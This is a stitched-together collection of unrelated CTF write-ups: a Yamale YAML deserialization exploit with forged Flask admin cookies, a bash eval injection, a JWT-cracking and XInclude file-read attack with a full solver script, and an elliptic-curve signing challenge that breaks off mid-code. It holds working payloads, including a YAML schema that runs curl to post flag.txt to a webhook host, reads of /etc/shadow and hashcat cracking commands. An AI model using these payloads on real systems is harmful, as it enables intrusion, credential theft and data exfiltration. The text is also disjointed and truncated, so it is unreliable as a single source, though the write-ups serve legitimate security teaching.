If we enter these coordinates via gps-coordinates.net, we will reach the flag. |
# Web: valid yamlsolvers: [L3d](https://github.com/imL3d), [Pr0f3550rZak](https://github.com//Pr0f3550rZak) writeup-writer: [L3d](https://github.com/imL3d)
**Description:**> Yet Another Markup Language, YAML, YAML Ain't Markup Language, Yamale
**files (copy):** [src.zip](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/valid-yaml/files/src.zip) **screenshot:** [homepage](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/valid-yaml/images/validyaml.png)
In this challenge we receive a site and it's source that allows us to validate our yaml input to a preestablished schema. We need to exploit this site and get user access to it.
## Solution❄️The source code for this website in python via flask, using the Yamale library in order to validate the yaml input. The first things that pops to mind the the [PyYaml Deserialization](https://book.hacktricks.xyz/pentesting-web/deserialization/python-yaml-deserialization) that can allow us to get and RCE to the host machine? Could it be that the library used here have the same issue? Upon further examination, we find out that indeed `Yamale` runs on `PyYaml` and have the same issue, especially in the version that is used in the site - take a look at this [github issue + POC](https://github.com/23andMe/Yamale/issues/167). Great! we can just input this as the input... But wait. The exploit requires us to have influence on the schema and not just the input, and that is taken from the SQL database that we yet have control over:```pythonschema = Schemas.query.filter_by(id=schema_id).first_or_404() # If we can add our own schema... bingo!schema = yamale.make_schema(content=schema.content) data = yamale.make_data(content=content)```So we need to get admin access. When digging further into the server code we see that we receive the formula for the [SECRET_KEY](https://flask.palletsprojects.com/en/2.3.x/config/#SECRET_KEY), which is pretty simple: ```pythonSECRET_KEY = hashlib.md5(datetime.datetime.utcnow().strftime("%d/%m/%Y %H:%M").encode()).hexdigest()```This can allow us to bake our own `admin cookies`??, which in turn will allow us to upload our own schema, that can include the Python Deserialization payload! The code to generate the admin cookies (this needs to run on the same minute that the server deployed. If we don't know such time, we can just brute force for it): ```python""" Code to generate the admin cookies in the same way as the server """
from flask import Flask, sessionfrom flask.sessions import SecureCookieSessionInterfaceimport datetimeimport hashlib
SECRET_KEY = hashlib.md5( datetime.datetime.utcnow().strftime("%d/%m/%Y %H:%M").encode() ).hexdigest()
app = Flask("example")app.secret_key = SECRET_KEYsession_serializer = SecureCookieSessionInterface().get_signing_serializer(app) @app.route("/")def test(): session["id"] = 1 # This is the ID of the user (taken from the server source code) session_cookie = session_serializer.dumps(dict(session)) return SECRET_KEY
if __name__ == "__main__": app.run()```After logging in as the admin, it's just as simple as uploading a new schema via the convenient page created for us by the site. The schema uploaded: ```yamlname: str([x.__init__.__globals__["sys"].modules["os"].system("curl -X POST --data-binary @flag.txt https://webhook.site/uniqueid") for x in ''.__class__.__base__.__subclasses__() if "_ModuleLock" == x.__name__])age: int(max=200)height: num()awesome: bool()```And we get the flag: `flag{not_even_apache_can_stop_the_mighty_eval}` |
"Employee Evaluation"
In this challenge, we're presented with a script prompting us for input.
/-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-\ | | | SwampCo Employee Evaluation Script™ | | | | Using a new, robust, and blazingly | | fast BASH workflow, lookup of your | | best employee score is easier than | | ever--all from the safe comfort of | | a familiar shell environment | | | \-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-/
To start, enter the employee's name...
From this, it's evident that the target software is written in bash. Keeping that in mind, let's check if inputs are sanitized by entering the `$` symbol (which is used for string substitution in bash):
... To start, enter the employee's name... $ /app/run: line 44: ${employee_$_score}: bad substitution
Now we have some idea of what's going on here: somewhere within the target software, there's a statement something along the lines of
eval " if [ -n \"\${employee_${name}_score}\" ]; then echo \"Employee "'${name}'" score: \$employee_${name}_score\" else echo \"Employee not found. Please consult your records.\" fi "
Looking at the substitutions, it's clear that user input is not properly sanitized before being `eval`-d. From here, all we have to do is escape the substitution to inject our own commands. Let's start by printing the environment variables:
... To start, enter the employee's name... ?$(printenv -0) /app/run: line 44: warning: command substitution: ignored null byte in input /app/run: line 44: employee_: [...] ____secret_never_reveal_pls_thx__=swampCTF{eva1_c4t_pr0c_3nvir0n_2942} [...]
And there's our flag!**swampCTF{eva1_c4t_pr0c_3nvir0n_2942}** |
# Web: Username
This is a web challenge I created for the WolvSec club CTF event hosted March 2024.
## Description
Please register your username. Have fun!
**Note:** Automated tools like sqlmap and dirbuster are not allowed (and will not be helpful anyway).
**Hint Provided**: The JWT is meant to be cracked. But the secret is not in any word list.
# Initial Analysis
When you go to the challenge page, you are prompted to register your username
Here is the source:
```html<html><head> <title>Register</title></head><h1>Please register your username:</h1><form action="/register" method="POST" enctype="application/x-www-form-urlencoded"> <input type="text" name="username"/> <input type="submit" value="Submit" /></form></html>```
Submitting the form causes the following request/response:
**Request**
```POST /register HTTP/2Host: username-okntin33tq-ul.a.run.appUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflate, brContent-Type: application/x-www-form-urlencodedContent-Length: 12Origin: https://username-okntin33tq-ul.a.run.appReferer: https://username-okntin33tq-ul.a.run.app/Upgrade-Insecure-Requests: 1Sec-Fetch-Dest: documentSec-Fetch-Mode: navigateSec-Fetch-Site: same-originSec-Fetch-User: ?1Te: trailers
username=sam```
**Response**
```HTTP/2 302 FoundContent-Type: text/html; charset=utf-8Set-Cookie: appdata=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiPGRhdGE-PHVzZXJuYW1lPnNhbTwvdXNlcm5hbWU-PC9kYXRhPiJ9.bo6oHNQHDYUNg4wOgLsd7Ey2aKsNUPopUuDmagLpCEU; Path=/Location: /welcomeX-Cloud-Trace-Context: 43f8eebd7a72b2c81f0ead9c4ac2c554;o=1Date: Sun, 17 Mar 2024 18:19:15 GMTServer: Google FrontendContent-Length: 9Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
hello sam```
Notice two things here:
- an **appdata** cookie is set- this is a 302 (redirect) response redirecting to `/welcome`
The browser then jumps to the `/welcome` resource which has this request/response:
**/welcome Request**
```GET /welcome HTTP/2Host: username-okntin33tq-ul.a.run.appCookie: appdata=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiPGRhdGE-PHVzZXJuYW1lPnNhbTwvdXNlcm5hbWU-PC9kYXRhPiJ9.bo6oHNQHDYUNg4wOgLsd7Ey2aKsNUPopUuDmagLpCEUUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflate, brReferer: https://username-okntin33tq-ul.a.run.app/Upgrade-Insecure-Requests: 1Sec-Fetch-Dest: documentSec-Fetch-Mode: navigateSec-Fetch-Site: same-originSec-Fetch-User: ?1Te: trailers
```
**/welcome Response**
```HTTP/2 200 OKContent-Type: text/html; charset=utf-8X-Cloud-Trace-Context: 5959be2418e677ee744754ce01280cb0Date: Sun, 17 Mar 2024 18:19:15 GMTServer: Google FrontendContent-Length: 146Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<html><head> <title>Welcome</title></head><h1>Welcome</h1><div>Welcome sam</div>
</html>```
Notice
- the cookie (as expected) is sent to the `/welcome` resource.- the registered name appears in the page response- there is an HTML comment about /app/app.py
**Note**: Some contestants thought that this comment implied that they could put `/app/app.py` in their browser. It turns out there is an `/app/app.py` on the server and our goal is to eventually read the contents of that file somehow.
## JWT Analysis
Those with more web experience will immediately notice the cookie as a JWT (Jason Web Token).
There are all kinds of resources online to learn more about JWTs.
A dead giveaway is:
- it has three islands of text separated by two periods- first two islands starts with `eyJ`
A great place to decode a JWT is at https://jwt.io
When you paste the JWT into jwt.io, you'll see something like this:

The HEADER on the right is just telling you:
- the signing algorithm is HS256- it really is a JWT (although this "typ" is optional according to the spec)
This is decoded from the base64 red text on the left:
```eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9```
**Note**: By design, JWTs never include any trailing ='s like you often see as padding characters in base64.
The PAYLOAD is always JSON. The PAYLOAD is not encrypted by design. (so never put anything secret inside it)
In the language of JWTs, this PAYLOAD has one "claim":
```data: <data><username>sam</username></data> ```
You can see that the data field is really just a small snippet of XML with "sam" insise the username element.
This is decoded from the purple base64 text on the left:
```eyJkYXRhIjoiPGRhdGE-PHVzZXJuYW1lPnNhbTwvdXNlcm5hbWU-PC9kYXRhPiJ9```
The last section is the SIGNATURE.
The signature is the aqua text on the left:
```bo6oHNQHDYUNg4wOgLsd7Ey2aKsNUPopUuDmagLpCEU```
This is also base64 but it decodes into binary so you can't read it on the right.
jwt.io provides a box on the lower right where, if you know the signing secret then you can enter it.
The idea behind a JWT is there there is some secret that is used to cryptographically create a signature from the HEADER/PAYLOAD. That way, if someone tries to send your website and altered JWT (by hand-editing the PAYLOAD), then they won't know the secret and so the signature they send won't "match" the HEADER/PAYLOAD and your server can reject it.
# Cracking JWTs
If you don't know the secret, but want to find it out anyway, then you have to "crack" the secret.
There are lots of websites that talk about JWT cracking. There are several possible approaches that all depend on the type of algorithm used to perform the signing.
If the algorithm is HS### (such as our HS256), then after doing some online research, there are only a few options available to try:
- "alg": "none" - See the "Removing the signature" section here: https://debricked.com/blog/json-web-tokens/- Dictionary attack: Looking up the secret in an online word list- Bruteforce attack: try all 1 character strings, then try all 2 character strings, etc...
See "Cracking weak shared secrets" on this page:
https://infosecwriteups.com/attacks-on-json-web-token-jwt-278a49a1ad2e
With some experience, it is easy to try to alg/none attack here but that won't work with this challenge.
Next, you could try the "rockyou" word list (google it) and you'd find that doesn't help either.
That leaves Brute Forcing.
The hint that the JWT secret was not in any word list was released a few hours after the CTF event started based on user feedback.
There are several tools available to help crack JWTs. Here I'm going to use hashcat.
```hashcat --potfile-disable -a 3 -m 16500 jwt.txt -O```
Here are the options explained:
- **--potfile-disable**: hashcat keeps a record of cracked hashes so if you run it a second time "nothing" seems to happen. This option makes it so you can run many times in a row as if it were the "first time"- **-a 3**: attack mode = **brute force**- **-m 16500**: tells hashcat that we are trying to crack a JWT - If you didn't know this, run `hashcat --help` and it will list the 8 million formats it supports- **jwt.txt**: the local file containing the full JWT (that you pasted into jwt.io)- **-O**: optimize (honestly not sure if this actually makes it go faster in practice)
Running this will cause a bunch of stuff to scroll by. If it succeeds, you'll see the last bit of text output will look like this:```eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiPGRhdGE-PHVzZXJuYW1lPnNhbTwvdXNlcm5hbWU-PC9kYXRhPiJ9.bo6oHNQHDYUNg4wOgLsd7Ey2aKsNUPopUuDmagLpCEU:mstzt
Session..........: hashcatStatus...........: CrackedHash.Mode........: 16500 (JWT (JSON Web Token))Hash.Target......: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiPG...gLpCEUTime.Started.....: Sun Mar 17 15:12:24 2024 (7 secs)Time.Estimated...: Sun Mar 17 15:12:31 2024 (0 secs)Kernel.Feature...: Pure KernelGuess.Mask.......: ?1?2?2?2?2 [5]Guess.Charset....: -1 ?l?d?u, -2 ?l?d, -3 ?l?d*!$@_, -4 UndefinedGuess.Queue......: 5/15 (33.33%)Speed.#3.........: 4888.1 kH/s (6.32ms) @ Accel:64 Loops:31 Thr:1 Vec:4Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 36029440/104136192 (34.60%)Rejected.........: 0/36029440 (0.00%)Restore.Point....: 580608/1679616 (34.57%)Restore.Sub.#3...: Salt:0 Amplifier:0-31 Iteration:0-31Candidate.Engine.: Device GeneratorCandidates.#3....: saruk -> 7m3j0Hardware.Mon.SMC.: Fan0: 33%, Fan1: 33%Hardware.Mon.#3..: Temp: 58c
Started: Sun Mar 17 15:12:18 2024Stopped: Sun Mar 17 15:12:32 2024```
You can see it took about 14 seconds.
You might be wondering WHERE is the secret that it found?
It really is not obvious in this output.
Notice the **mstzt** to the right of the token in the first line of the above output?
That is the HS256 secret!
**Note**: In practice, I personally do try brute forcing on JWTs after first trying alg/none and rockyou.txt. I tend to let it run at most 20 minutes figuring the author wouldn't want me to spend any more time than that. I understand others might have a different perspective here. This is why the hint was added.
# XML Injection
Now that we know the secret, we can use jwt.io or write python code to generate forged tokens with any PAYLOAD we like.
As an example, here I replaced "sam" with "jane" after putting the secret into the lower-right box.
**Note**: Be sure to clear out the EXISTING text in the lower-right window before you paste in the secret.

If you take the forged token on the left and overwrite your existing cookie with this new value, then `/welcome` will say "Welcome jane"
Of course, this doesn't help us.
The experienced contestant will piece together the following facts:
- we are trying to read /app/app.py from the server- we have the ability to send XML of our choosing to the server and PART of that XML content is echoed back to us
and reasonably consider the following:
- XXE (XML External Entity) attack- SSTI (Server Side Template Injection)
There are lots of resources online to learn more about these attacks.
If you try SSTI, you will see it does not help.
If you try XXE, here is one resource:
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection
You might try XML like the following:
```
]><data><username>&file;</username></data>```
If we make this all one line and deal with quoting escaping, here is what a jwt.io PAYLOAD might look like:
```{ "data": "]><data><username>&file;</username></data>"}```
This produces a JWT like:
```eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiPD94bWwgdmVyc2lvbj1cIjEuMFwiPz48IURPQ1RZUEUgZGF0YSBbPCFFTlRJVFkgZmlsZSBTWVNURU0gXCJmaWxlOi8vL2FwcC9hcHAucHlcIj5dPjxkYXRhPjx1c2VybmFtZT4mZmlsZTs8L3VzZXJuYW1lPjwvZGF0YT4ifQ.A_oxB1nuypCU7nDlHWjlfiBme9Aqvq7kSzsi91cSZFk```
If we try this as our cookie value we get this: (here I'm using Burp's Repeater functionality)

It is telling us that entity references (like the `&file;`) are not allowed.
If we knew XML even better and tried to use something called "Parameter Entitiy" which start with a `%` symbol, we'd find those are not allowed either.
So... what do to???
In the same XXE link above, there is a section labeled: **XInclude attacks**
It turns out this is an alternative approach when XML entities are not allowed. Or... sometimes XML entities are allowed BUT they are not expanded.
Mimicing the example from this web page, let's try the following attack (all one line):
```<data><username><xi:include xmlns:xi="http://www.w3.org/2001/XInclude" parse="text" href="file:///app/app.py"/></username></data>```
**Note**: The `parse="text"` is really REALLY important. It tells the XML processor to NOT try to parse the included content as XML.
Our updated PAYLOAD will be:
```{ "data": "<data><username><xi:include xmlns:xi=\"http://www.w3.org/2001/XInclude\" parse=\"text\" href=\"file:///app/app.py\"/></username></data>"}```
If we use jwt.io to forge this token and sent it with Burp Repeater, we get this:

We were able to read the `/app/app.py` file!
**Note**: This will be HTML encoded so take this output and find an online HTML decoder.
After HTML decoding, we get this:
```pythonimport flaskfrom flask import Flask, render_template, request, url_forimport jwtfrom lxml import etreeimport osimport reimport tempfile
app = Flask(__name__)
FLAG = os.environ.get('FLAG') or 'wcft{fake-flag}'FLAGUSER_PASSWORD = os.environ.get('FLAGUSER_PASSWORD') or 'fake-password'
JWT_SECRET = os.environ.get('JWT_SECRET') or 'secret'
JWT_ALG = 'HS256'JWT_COOKIE = 'appdata'
@app.route('/')def root(): return render_template("index.html")
@app.route('/secret-welcome-935734', methods=['GET'])def secret_welcome(): # There is a linux user named 'flaguser' # Login here with that username and their linux password. auth = request.authorization
if auth is None or auth.username != 'flaguser' or auth.password != FLAGUSER_PASSWORD: resp = flask.Response('Please provide the right credentials to get the flag') resp.headers['WWW-Authenticate'] = 'Basic' return resp, 401
return f'Congrats, here is your flag: {FLAG}'
@app.route('/welcome', methods=['GET'])def welcome(): cookie = request.cookies.get(JWT_COOKIE)
if not cookie: return f'Error: missing {JWT_COOKIE} cookie value'
try: jwtData = jwt.decode(cookie, JWT_SECRET, algorithms=[JWT_ALG]) except: return 'Error: unable to decode JWT cookie', 400
data = jwtData['data'] if not data: return 'Error: missing data field from decoded JWT', 400
xmlText = str(data) if '&' in xmlText: return 'Error: No entity references please', 400 if '%' in xmlText: return 'Error: No parameter file entities please', 400
tmp = tempfile.NamedTemporaryFile()
# Open the file for writing. with open(tmp.name, 'w') as f: f.write(xmlText)
try: parser = etree.XMLParser(resolve_entities=False) xmlDoc = etree.parse(tmp.name, parser=parser) xmlDoc.xinclude() except Exception as e: print('XML Error:', e) return 'Error: Error parsing XML', 400
usernameElement = xmlDoc.find('username') if usernameElement is None: return 'Error: Missing username element in XML', 400
username = usernameElement.text
return render_template("welcome.html", username=username)
@app.route('/register', methods=['POST'])def register(): username = request.form.get('username')
if not username: return 'Error: username is required', 400
username = str(username)
if not re.match('^[a-z]+$', username): return 'Error: username must be only lowercase letters', 400
if len(username) < 3: return 'Error: username must be at least 3 letters', 400
if len(username) > 20: return 'Error: username must be no longer than 20 letters', 400
# Useful for chal development # username = '<xi:include xmlns:xi="http://www.w3.org/2001/XInclude" href="/app/app.py" parse="text"/>' xml = f'<data><username>{username}</username></data>'
jwtData = {"data": xml}
cookie = jwt.encode(jwtData, JWT_SECRET, algorithm=JWT_ALG)
response = flask.make_response(f'hello {username}') response.set_cookie(JWT_COOKIE, cookie)
response.headers['location'] = url_for('welcome') return response, 302
if __name__ == "__main__": app.run(debug=False)
```
# Where is the FLAG?
We can tell from this source code and its comments that:
- the flag is in environment variable named FLAG- there is a `/secret-welcome-935734` endpoint that will return the flag IF we give it some special username/password
For this who know about Linux, a process' environment is available at a magic file path: `/proc/self/environ`
However, if we try to read this file path like we read `/app/app.py` we get this returned:
```Error: Error parsing XML```
This is because `/proc/self/environ` returns a mixture of text and binary data and something about the binary data causes this error even though we `parse="text"`.
Maybe there is some way to read it like this but I don't know how.
That leaves the `/secret-welcome-935734` endpoint.
We see this endpoint wants us to provide basic-auth credentials with:
```username: flaguserpassword: linux password of flag user```
We know this from these comments:```python # There is a linux user named 'flaguser' # Login here with that username and their linux password.```
# Cracking a Linux Password
How can we learn the password of a Linux user named `flaguser`?
If you google around a bit, you might learn about the `/etc/shadow` file.
If we use our JWT forging powers to read this file we get:
```Welcome root:*:19764:0:99999:7:::daemon:*:19764:0:99999:7:::bin:*:19764:0:99999:7:::sys:*:19764:0:99999:7:::sync:*:19764:0:99999:7:::games:*:19764:0:99999:7:::man:*:19764:0:99999:7:::lp:*:19764:0:99999:7:::mail:*:19764:0:99999:7:::news:*:19764:0:99999:7:::uucp:*:19764:0:99999:7:::proxy:*:19764:0:99999:7:::www-data:*:19764:0:99999:7:::backup:*:19764:0:99999:7:::list:*:19764:0:99999:7:::irc:*:19764:0:99999:7:::_apt:*:19764:0:99999:7:::nobody:*:19764:0:99999:7:::flaguser:$1$hack$BzqsFHqkPjQ2Sn9amFsgN0:19767:0:99999:7:::```
Now we need to crack this flaguser hash.
If we check some online resources, we will learn that the actual hash is just part of the above line:
```$1$hack$BzqsFHqkPjQ2Sn9amFsgN0```
But what hash format is this in?
While I prefer `hashcat`, one trick I like to use is to let an alternative program called `john` to identify the hash for me.
Let's put this hash in `john.txt` and run:
```john john.txt```
The first line that comes out is:```Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"```
If we run `hashcat --help` and search for `md5crypt` we get:
``` 500 | md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)```
So 500 is the mode we want with `hashcat`.
Just as before, we have the option of using a dictionary or brute forcing.
You can try a file like rockyou.txt but that won't find it.
Next let's try brute forcing:
```hashcat --potfile-disable -a 3 -m 500 john.txt```
Similar arguments as before but `-m` is different this time.
This ends with the following output:
```$1$hack$BzqsFHqkPjQ2Sn9amFsgN0:qqz3
Session..........: hashcatStatus...........: CrackedHash.Mode........: 500 (md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5))Hash.Target......: $1$hack$BzqsFHqkPjQ2Sn9amFsgN0Time.Started.....: Sun Mar 17 16:42:37 2024 (45 secs)Time.Estimated...: Sun Mar 17 16:43:22 2024 (0 secs)Kernel.Feature...: Pure KernelGuess.Mask.......: ?1?2?2?2 [4]Guess.Charset....: -1 ?l?d?u, -2 ?l?d, -3 ?l?d*!$@_, -4 UndefinedGuess.Queue......: 4/15 (26.67%)Speed.#3.........: 54264 H/s (9.82ms) @ Accel:256 Loops:125 Thr:1 Vec:4Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 2453504/2892672 (84.82%)Rejected.........: 0/2453504 (0.00%)Restore.Point....: 36864/46656 (79.01%)Restore.Sub.#3...: Salt:0 Amplifier:40-41 Iteration:875-1000Candidate.Engine.: Device GeneratorCandidates.#3....: qaz3 -> qb4oHardware.Mon.SMC.: Fan0: 66%, Fan1: 66%Hardware.Mon.#3..: Temp: 82c
Started: Sun Mar 17 16:42:29 2024Stopped: Sun Mar 17 16:43:24 2024```
This ran in just under one minute and yields the secret: **qqz3**
# Getting the Flag
We can now use a browser to go to the secret endpoint and enter these credentials:
```username: flaguserpassword: qqz3```

and we are given the flag:
```Congrats, here is your flag: wctf{cr4ck1n_4nd_1nclud1n_4_th3_w1n_1352234}```
# Solver Script
Here is my solver script:```pythonimport htmlimport jwtimport osimport requestsimport subprocessimport sysimport tempfilefrom requests.auth import HTTPBasicAuth
URL = os.getenv('CHAL_URL') or 'https://username-okntin33tq-ul.a.run.app'
def getJWT(): data = {'username': 'sam'}
url = URL + '/register' response = requests.post(url, data = data, allow_redirects = False)
if response.status_code != 302: print(f'Unexpected response from {url}', response.status_code, response.text) sys.exit(1)
jwt = response.cookies.get('appdata') if jwt is None: print(f'No cookie from {url}') sys.exit(1)
return jwt
def crack(mode, hash): file = tempfile.NamedTemporaryFile(delete = False) file.write(hash.encode()) file.close()
cmd = f'hashcat --potfile-disable -m {mode} -a 3 {file.name} -O'
output = subprocess.check_output(cmd, shell = True, text = True) # print(output)
if hash not in output: print(f'Failed to crack hash ({hash}):', output) sys.exit(1)
hashIndex = output.index(hash + ':')
keyStart = output[hashIndex:]
colonIndex = keyStart.index(':') newlineIndex = keyStart.index('\n') secret = keyStart[colonIndex+1:newlineIndex] # print('secret:', secret)
return secret
def crackJWT(givenJWT): HASHCAT_JWT_MODE = 16500 secret = crack(HASHCAT_JWT_MODE, givenJWT) return secret
def crackLinuxPassword(linuxPasswordHash): # If you didn't know this mode, one way is to try to solve this using "john". # It would identify the hash type and print it out: detected hash type "md5crypt" # Then run "hashcat --help" and search for md5crypt to find this mode. # # Another way: https://hashes.com/en/tools/hash_identifier HASHCAT_MD5CRYPT_MODE = 500 secret = crack(HASHCAT_MD5CRYPT_MODE, linuxPasswordHash) return secret
def forgeJWT(jwtSecret, payload): jwtJson = {"data": payload}
forgedJWT = jwt.encode(jwtJson, jwtSecret, algorithm='HS256')
return forgedJWT
def forgeJWTToReadFile(jwtSecret, filePath): xml = f'<data><username><xi:include xmlns:xi="http://www.w3.org/2001/XInclude" href="{filePath}" parse="text"/></username></data>' forgedJWT = forgeJWT(jwtSecret, xml) return forgedJWT
def assertWelcomeHasHint(givenJWT): url = URL + '/welcome'
cookies = {'appdata': givenJWT} response = requests.get(url, cookies = cookies)
if '/app/app.py' not in response.text: print(f'Hint was not in {url}') sys.exit(1)
def readRemoteFile(jwtSecret, filePath): url = URL + '/welcome' forgedJWT = forgeJWTToReadFile(jwtSecret, filePath)
cookies = {'appdata': forgedJWT} response = requests.get(url, cookies = cookies)
# print(response.status_code, response.text)
precedingText = '<div>Welcome ' if precedingText not in response.text: print('1 Unexpected response reading remote file:', response.text) sys.exit(1)
precedingTextIndex = response.text.index(precedingText)
trailingText = '</div>' if trailingText not in response.text: print('2 Unexpected response reading remote file:', response.text) sys.exit(1)
trailingTextIndex = response.text.index(trailingText)
fileContentHtml = response.text[precedingTextIndex+len(precedingText):trailingTextIndex] fileContent = html.unescape(fileContentHtml) return fileContent
def getLinuxPasswordHash(shadowFileContent): prefix = 'flaguser:' if prefix not in shadowFileContent: print('Cannot find flaguser in shadow file:', shadowFileContent) sys.exit(1)
flaguserIndex = shadowFileContent.index(prefix) tailContent = shadowFileContent[flaguserIndex+len(prefix):] colonIndex = tailContent.index(':') passwordHash = tailContent[0:colonIndex] return passwordHash
def getFlag(linuxPassword): url = URL + '/secret-welcome-935734' response = requests.get(url, auth=HTTPBasicAuth('flaguser', linuxPassword))
if 'wctf{' in response.text: print('SOLVED: username challenge!') else: print(f'ERROR: failed to get flag from: {url}', response.status_code, response.text)
givenJWT = getJWT()assertWelcomeHasHint(givenJWT)
jwtSecret = crackJWT(givenJWT)
appFileContent = readRemoteFile(jwtSecret, '/app/app.py')
# proves this endpoint is viewable in app.pyif '/secret-welcome-935734' not in appFileContent: print('1 Unexpected app.py content:', appFileContent) sys.exit(1)
# proves 'flaguser' is mentioned in app.pyif 'flaguser' not in appFileContent: print('2 Unexpected app.py content:', appFileContent) sys.exit(1)
# proves it says to find the linux password for 'flaguser'if 'Login here with that username and their linux password' not in appFileContent: print('3 Unexpected app.py content:', appFileContent) sys.exit(1)
shadowFileContent = readRemoteFile(jwtSecret, '/etc/shadow')linuxPasswordHash = getLinuxPasswordHash(shadowFileContent)
print('Have linux password hash, cracking it now. This will take a few mins...')linuxPassword = crackLinuxPassword(linuxPasswordHash)
getFlag(linuxPassword)```
|
To prevent the RB from impersonating any communications coming from you to our team, we need to employ an extremely secure digital signature algorithm. One of the most secure signature algorithms out there is the one used for bitcoin and ehtereum. Using the same Elliptic Curve used for those cryptocurrency calculations, hash and send me the message "Establishing a Secure Connection... :)". You also needed to provide me with the signature so that I can verify what was sent. The private key and other needed information is included in the file attached. Good luck agent!
Flag Format: jctf{hashedMessage, (r, s)}
Developed by: thatLoganGuy
[importantInfo](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/importantinfo)
---
Doing a little bit of research on secp256k1, I found this code that conveniently implemented both hashing and signing on [this site](https://asecuritysite.com/sage/sage_04). I copied it over, inputted the provided k and d values in the importantInfo file, and then printed out the hashed message and the signature!
Here's the final implementation in SageMath:
```pyimport hashlib
F = FiniteField(2**256-2**32-2**9 -2**8 - 2**7 - 2**6 - 2**4 - 1)a = 0b = 7E = EllipticCurve(F, [a, b])G = E((55066263022277343669578718895168534326250603453777594175500187360389116729240, 32670510020758816978083085130507043184471273380659243275938904335757337482424))n = 115792089237316195423570985008687907852837564279074904382605163141518161494337h = 1Fn = FiniteField(n)
def hashit(msg): return Integer('0x' + hashlib.sha256(msg.encode()).hexdigest())
def keygen(): d = randint(1, n - 1) Q = d * G return (Q, d)
